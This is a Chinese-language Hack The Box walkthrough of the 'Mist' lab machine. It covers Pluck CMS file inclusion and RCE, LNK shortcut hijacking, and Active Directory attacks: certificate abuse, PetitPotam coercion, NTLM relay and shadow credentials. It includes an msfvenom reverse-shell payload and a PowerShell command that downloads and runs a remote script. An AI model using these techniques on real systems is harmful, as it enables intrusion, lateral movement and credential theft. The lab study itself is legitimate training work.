基本信息
- https://app.hackthebox.com/machines/Mist
- 10.10.11.17

端口扫描
只有80:
1 | nmap -sC -sV 10.10.11.17 |
80
很简单的页面,powered by pluck
目录扫描
robots.txt里可以看到两个目录,直接访问是跳到首页:
1 | User-agent: * |
modules

进一步扫描目录可以发现modules,可以直接查看:
1 | gobuster dir -w ~/Tools/dict/SecLists/Discovery/Web-Content/common.txt -t 50 -u http://10.10.11.17/data/ -x php |
LFI
modules中可以看到albums,存在LFI:
- Inclusion of files without authentication · Issue #122 · pluck-cms/pluck
https://github.com/pluck-cms/pluck/issues/122

根据其中内容,在 http://10.10.11.17/data/settings/modules/albums/ 可以看到 admin_backup.php:
然后通过LFI去读取这个文件,得到一个hash:

可以破解出密码:
1 | c81dde783f9543114ecd9fa14e8440a2a868bfe0bacdf14d29fce0605c09d5a2bcd2028d0d7a3fa805573d074faa15d6361f44aec9a6efe18b754b3c265ce81e |
plunk
然后就可以回到首页,使用得到的密码登录admin:


pluck rce
根据版本号4.7.18,可以搜到相关命令漏洞:
- Pluck v4.7.18 - Remote Code Execution (RCE) - PHP webapps Exploit
https://www.exploit-db.com/exploits/51592
基本就是上传一个包含恶意php的zip作为module安装来获取shell,通过webshell再来获取稳定shell:
1 | msfvenom -p php/meterpreter_reverse_tcp -f raw LHOST=10.10.16.13 LPORT=4444 -o miao.php |
打到MS01的本地svc_web:

信息
基础枚举,发现一个网络共享,里面是几个快捷方式:


lnk hijack
网络共享就会有其他人访问,尝试修改其中的lnk文件:
- Phishing: OLE + LNK | Red Team Notes
https://www.ired.team/offensive-security/initial-access/phishing-with-ms-office/phishing-ole-+-lnk
1 | $objShell = New-Object -ComObject WScript.Shell |
然后等几分钟自动执行,得到MS01上域用户brandon:

brandon
brandon用户是MIST域用户,基础枚举获取dc ip,打通隧道:
1 | IEX ((new-object net.webclient).downloadstring('http://10.10.16.13:7777/adPEAS.ps1')) |
Certificate
brandon也有一个证书,但没有可导出的私钥,那就自己请求一个新证书,然后pass the Certificate得到brandon的hash:
- Pass the Certificate | The Hacker Recipes
https://www.thehacker.recipes/a-d/movement/kerberos/pass-the-certificate - dirkjanm/PKINITtools: Tools for Kerberos PKINIT and relaying to AD CS
https://github.com/dirkjanm/PKINITtools
1 | PS C:\xampp\htdocs> gci Cert:\CurrentUser\UserDS\ | select * |
PetitPotam
现在有了一个域用户,接下来就可以尝试强制访问:
- NTLM relaying to AD CS - On certificates, printers and a little hippo - dirkjanm.io
https://dirkjanm.io/ntlm-relaying-to-ad-certificate-services/ - WebClient abuse (WebDAV) | The Hacker Recipes
https://www.thehacker.recipes/a-d/movement/mitm-and-coerced-authentications/webclient
在ms01上启用webdav client
1 | upload enableWebdev.ps1 |
然后转发端口,打PetitPotam:
1 | sudo python3 Responder.py -i 10.10.16.13 -v |

能够触发强制访问
relay & shadow creds
接下来就是通过relay获取ldap shell,清除shadow creds,然后添加新的:
- Add Shadow Credentials Commands to Ntlmrelayx’s Interactive LDAP Shell by Tw1sm · Pull Request #1402 · fortra/impacket
https://github.com/fortra/impacket/pull/1402
1 | sudo proxychains4 ./bin/python3 examples/ntlmrelayx.py -t ldap://dc01.mist.htb -i |
